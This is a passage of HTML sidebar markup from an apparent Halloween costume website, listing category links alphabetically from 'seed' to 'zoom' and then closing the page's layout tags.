	<li class="cat-item cat-item-3614"><a href="https://halloweenhotcostumes.org/category/seed/" >seed</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://halloweenhotcostumes.org/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://halloweenhotcostumes.org/category/sergeant/" >sergeant</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://halloweenhotcostumes.org/category/seuss/" >seuss</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://halloweenhotcostumes.org/category/severed/" >severed</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://halloweenhotcostumes.org/category/sexiest/" >sexiest</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://halloweenhotcostumes.org/category/sexual/" >sexual</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://halloweenhotcostumes.org/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://halloweenhotcostumes.org/category/sfa1/" >sfa1</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://halloweenhotcostumes.org/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://halloweenhotcostumes.org/category/shape78/" >shape78</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://halloweenhotcostumes.org/category/shari/" >shari</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://halloweenhotcostumes.org/category/shat/" >shat</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://halloweenhotcostumes.org/category/shatner/" >shatner</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://halloweenhotcostumes.org/category/shattered/" >shattered</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://halloweenhotcostumes.org/category/shazzan/" >shazzan</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://halloweenhotcostumes.org/category/she/" >she-</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://halloweenhotcostumes.org/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://halloweenhotcostumes.org/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://halloweenhotcostumes.org/category/shotgun/" >shotgun</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://halloweenhotcostumes.org/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://halloweenhotcostumes.org/category/shrek/" >shrek</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://halloweenhotcostumes.org/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://halloweenhotcostumes.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://halloweenhotcostumes.org/category/silence/" >silence</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://halloweenhotcostumes.org/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://halloweenhotcostumes.org/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://halloweenhotcostumes.org/category/silverhawks/" >silverhawks</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://halloweenhotcostumes.org/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://halloweenhotcostumes.org/category/sinister/" >sinister</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://halloweenhotcostumes.org/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://halloweenhotcostumes.org/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://halloweenhotcostumes.org/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://halloweenhotcostumes.org/category/skeletons/" >skeletons</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://halloweenhotcostumes.org/category/skeletor/" >skeletor</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://halloweenhotcostumes.org/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://halloweenhotcostumes.org/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://halloweenhotcostumes.org/category/skulltop/" >skulltop</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://halloweenhotcostumes.org/category/slackjaw/" >slackjaw</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://halloweenhotcostumes.org/category/slaying/" >slaying</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://halloweenhotcostumes.org/category/sleestak/" >sleestak</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://halloweenhotcostumes.org/category/slient/" >slient</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://halloweenhotcostumes.org/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://halloweenhotcostumes.org/category/slimmer/" >slimmer</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://halloweenhotcostumes.org/category/sluttiest/" >sluttiest</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://halloweenhotcostumes.org/category/slutty/" >slutty</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://halloweenhotcostumes.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://halloweenhotcostumes.org/category/smurfs/" >smurfs</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://halloweenhotcostumes.org/category/snorlax/" >snorlax</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://halloweenhotcostumes.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://halloweenhotcostumes.org/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://halloweenhotcostumes.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://halloweenhotcostumes.org/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://halloweenhotcostumes.org/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://halloweenhotcostumes.org/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://halloweenhotcostumes.org/category/soundread/" >soundread</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://halloweenhotcostumes.org/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://halloweenhotcostumes.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://halloweenhotcostumes.org/category/spazm/" >spazm</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://halloweenhotcostumes.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://halloweenhotcostumes.org/category/spell/" >spell</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://halloweenhotcostumes.org/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://halloweenhotcostumes.org/category/spfx/" >spfx</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://halloweenhotcostumes.org/category/spicy/" >spicy</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://halloweenhotcostumes.org/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://halloweenhotcostumes.org/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://halloweenhotcostumes.org/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://halloweenhotcostumes.org/category/spiked/" >spiked</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://halloweenhotcostumes.org/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://halloweenhotcostumes.org/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://halloweenhotcostumes.org/category/spock/" >spock</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://halloweenhotcostumes.org/category/spook/" >spook</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://halloweenhotcostumes.org/category/spooked/" >spooked</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://halloweenhotcostumes.org/category/spookhouse/" >spookhouse</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://halloweenhotcostumes.org/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://halloweenhotcostumes.org/category/squeeze/" >squeeze</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://halloweenhotcostumes.org/category/stalker/" >stalker</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://halloweenhotcostumes.org/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://halloweenhotcostumes.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://halloweenhotcostumes.org/category/stardate/" >stardate</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://halloweenhotcostumes.org/category/starfun/" >starfun</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://halloweenhotcostumes.org/category/starkiller/" >starkiller</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://halloweenhotcostumes.org/category/starline/" >starline</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://halloweenhotcostumes.org/category/starriors/" >starriors</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://halloweenhotcostumes.org/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://halloweenhotcostumes.org/category/stew/" >stew</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://halloweenhotcostumes.org/category/stickman/" >stickman</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://halloweenhotcostumes.org/category/stimpy/" >stimpy</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://halloweenhotcostumes.org/category/stine/" >stine</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://halloweenhotcostumes.org/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://halloweenhotcostumes.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://halloweenhotcostumes.org/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://halloweenhotcostumes.org/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://halloweenhotcostumes.org/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://halloweenhotcostumes.org/category/strawberry/" >strawberry</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://halloweenhotcostumes.org/category/strawman/" >strawman</a>
</li>
	<li class="cat-item cat-item-6081"><a href="https://halloweenhotcostumes.org/category/stream/" >stream</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://halloweenhotcostumes.org/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://halloweenhotcostumes.org/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://halloweenhotcostumes.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://halloweenhotcostumes.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://halloweenhotcostumes.org/category/subway/" >subway</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://halloweenhotcostumes.org/category/suess/" >suess</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://halloweenhotcostumes.org/category/sultry/" >sultry</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://halloweenhotcostumes.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://halloweenhotcostumes.org/category/super-rare/" >super-rare</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://halloweenhotcostumes.org/category/superboy/" >superboy</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://halloweenhotcostumes.org/category/superhero/" >superhero</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://halloweenhotcostumes.org/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://halloweenhotcostumes.org/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://halloweenhotcostumes.org/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://halloweenhotcostumes.org/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://halloweenhotcostumes.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://halloweenhotcostumes.org/category/swinging/" >swinging</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://halloweenhotcostumes.org/category/sykes/" >sykes</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://halloweenhotcostumes.org/category/takeoff/" >takeoff</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://halloweenhotcostumes.org/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://halloweenhotcostumes.org/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://halloweenhotcostumes.org/category/tammy/" >tammy</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://halloweenhotcostumes.org/category/tana/" >tana</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://halloweenhotcostumes.org/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://halloweenhotcostumes.org/category/td5036/" >td5036</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://halloweenhotcostumes.org/category/teeth/" >teeth</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://halloweenhotcostumes.org/category/telco/" >telco</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://halloweenhotcostumes.org/category/terada/" >terada</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://halloweenhotcostumes.org/category/terrifier/" >terrifier</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://halloweenhotcostumes.org/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://halloweenhotcostumes.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://halloweenhotcostumes.org/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://halloweenhotcostumes.org/category/tffx/" >tffx</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://halloweenhotcostumes.org/category/thanos/" >thanos</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://halloweenhotcostumes.org/category/thicc/" >thicc</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://halloweenhotcostumes.org/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://halloweenhotcostumes.org/category/thrashing/" >thrashing</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://halloweenhotcostumes.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://halloweenhotcostumes.org/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://halloweenhotcostumes.org/category/tiktok/" >tiktok</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://halloweenhotcostumes.org/category/tilt/" >tilt</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://halloweenhotcostumes.org/category/tinder/" >tinder</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://halloweenhotcostumes.org/category/tinker/" >tinker</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://halloweenhotcostumes.org/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://halloweenhotcostumes.org/category/tj6228/" >tj6228</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://halloweenhotcostumes.org/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://halloweenhotcostumes.org/category/tober/" >tober</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://halloweenhotcostumes.org/category/toker/" >toker</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://halloweenhotcostumes.org/category/tomi/" >tomi</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://halloweenhotcostumes.org/category/topic/" >topic</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://halloweenhotcostumes.org/category/topstone/" >topstone</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://halloweenhotcostumes.org/category/torched/" >torched</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://halloweenhotcostumes.org/category/torque/" >torque</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://halloweenhotcostumes.org/category/torso/" >torso</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://halloweenhotcostumes.org/category/tots/" >tots</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://halloweenhotcostumes.org/category/tourists/" >tourists</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://halloweenhotcostumes.org/category/towering/" >towering</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://halloweenhotcostumes.org/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://halloweenhotcostumes.org/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://halloweenhotcostumes.org/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://halloweenhotcostumes.org/category/trap/" >trap</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://halloweenhotcostumes.org/category/trees/" >trees</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://halloweenhotcostumes.org/category/trendy/" >trendy</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://halloweenhotcostumes.org/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://halloweenhotcostumes.org/category/triclops/" >triclops</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://halloweenhotcostumes.org/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://halloweenhotcostumes.org/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://halloweenhotcostumes.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://halloweenhotcostumes.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://halloweenhotcostumes.org/category/tunnel/" >tunnel</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://halloweenhotcostumes.org/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://halloweenhotcostumes.org/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://halloweenhotcostumes.org/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://halloweenhotcostumes.org/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://halloweenhotcostumes.org/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://halloweenhotcostumes.org/category/twisty/" >twisty</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://halloweenhotcostumes.org/category/twitch/" >twitch</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://halloweenhotcostumes.org/category/twitching/" >twitching</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://halloweenhotcostumes.org/category/two-tiered/" >two-tiered</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://halloweenhotcostumes.org/category/typhoid/" >typhoid</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://halloweenhotcostumes.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://halloweenhotcostumes.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://halloweenhotcostumes.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://halloweenhotcostumes.org/category/ultraman/" >ultraman</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://halloweenhotcostumes.org/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://halloweenhotcostumes.org/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://halloweenhotcostumes.org/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://halloweenhotcostumes.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://halloweenhotcostumes.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://halloweenhotcostumes.org/category/universals/" >universal&#039;s</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://halloweenhotcostumes.org/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://halloweenhotcostumes.org/category/untimely/" >untimely</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://halloweenhotcostumes.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://halloweenhotcostumes.org/category/unworn/" >unworn</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://halloweenhotcostumes.org/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://halloweenhotcostumes.org/category/upsettingly/" >upsettingly</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://halloweenhotcostumes.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://halloweenhotcostumes.org/category/vaillancourt/" >vaillancourt</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://halloweenhotcostumes.org/category/vampira/" >vampira</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://halloweenhotcostumes.org/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://halloweenhotcostumes.org/category/vent/" >vent</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://halloweenhotcostumes.org/category/ventilated/" >ventilated</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://halloweenhotcostumes.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://halloweenhotcostumes.org/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://halloweenhotcostumes.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://halloweenhotcostumes.org/category/viewers/" >viewers</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://halloweenhotcostumes.org/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://halloweenhotcostumes.org/category/viktor/" >viktor</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://halloweenhotcostumes.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://halloweenhotcostumes.org/category/vintage-1958/" >vintage-1958</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://halloweenhotcostumes.org/category/vintage1960s/" >vintage1960s</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://halloweenhotcostumes.org/category/vintageoriginal/" >vintageoriginal</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://halloweenhotcostumes.org/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://halloweenhotcostumes.org/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://halloweenhotcostumes.org/category/vlad/" >vlad</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://halloweenhotcostumes.org/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://halloweenhotcostumes.org/category/voldemort/" >voldemort</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://halloweenhotcostumes.org/category/voyager/" >voyager</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://halloweenhotcostumes.org/category/wacky/" >wacky</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://halloweenhotcostumes.org/category/wailing/" >wailing</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://halloweenhotcostumes.org/category/wake/" >wake</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://halloweenhotcostumes.org/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://halloweenhotcostumes.org/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://halloweenhotcostumes.org/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://halloweenhotcostumes.org/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://halloweenhotcostumes.org/category/warlock/" >warlock</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://halloweenhotcostumes.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://halloweenhotcostumes.org/category/wearing/" >wearing</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://halloweenhotcostumes.org/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://halloweenhotcostumes.org/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-5973"><a href="https://halloweenhotcostumes.org/category/weissman/" >weissman</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://halloweenhotcostumes.org/category/werewolf/" >werewolf</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://halloweenhotcostumes.org/category/wheelchair/" >wheelchair</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://halloweenhotcostumes.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://halloweenhotcostumes.org/category/whispers/" >whispers</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://halloweenhotcostumes.org/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://halloweenhotcostumes.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://halloweenhotcostumes.org/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://halloweenhotcostumes.org/category/wilhelm/" >wilhelm</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://halloweenhotcostumes.org/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://halloweenhotcostumes.org/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://halloweenhotcostumes.org/category/witch/" >witch</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://halloweenhotcostumes.org/category/witches/" >witches</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://halloweenhotcostumes.org/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://halloweenhotcostumes.org/category/wizarding/" >wizarding</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://halloweenhotcostumes.org/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://halloweenhotcostumes.org/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://halloweenhotcostumes.org/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://halloweenhotcostumes.org/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://halloweenhotcostumes.org/category/womens/" >womens</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://halloweenhotcostumes.org/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://halloweenhotcostumes.org/category/woof/" >woof</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://halloweenhotcostumes.org/category/woolworths/" >woolworth&#039;s</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://halloweenhotcostumes.org/category/wore/" >wore</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://halloweenhotcostumes.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://halloweenhotcostumes.org/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://halloweenhotcostumes.org/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://halloweenhotcostumes.org/category/wrath/" >wrath</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://halloweenhotcostumes.org/category/wyrmtown/" >wyrmtown</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://halloweenhotcostumes.org/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://halloweenhotcostumes.org/category/xr61/" >xr61</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://halloweenhotcostumes.org/category/ya08714/" >ya08714</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://halloweenhotcostumes.org/category/yandy/" >yandy</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://halloweenhotcostumes.org/category/yanet/" >yanet</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://halloweenhotcostumes.org/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://halloweenhotcostumes.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://halloweenhotcostumes.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://halloweenhotcostumes.org/category/yoda/" >yoda</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://halloweenhotcostumes.org/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://halloweenhotcostumes.org/category/zagone/" >zagone</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://halloweenhotcostumes.org/category/zelda/" >zelda</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://halloweenhotcostumes.org/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://halloweenhotcostumes.org/category/zoltan/" >zoltan</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://halloweenhotcostumes.org/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://halloweenhotcostumes.org/category/zombie-mask-halloween-box/" >zombie-mask-halloween-box</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://halloweenhotcostumes.org/category/zoom/" >zoom</a>
</li>
		</ul>
</div>                        
                    </aside>   
                    <!-- Aside end -->                     
                 </div>
				<!-- Two Columns end -->
                
            </div>
            <!-- Body end -->

			            
        	            
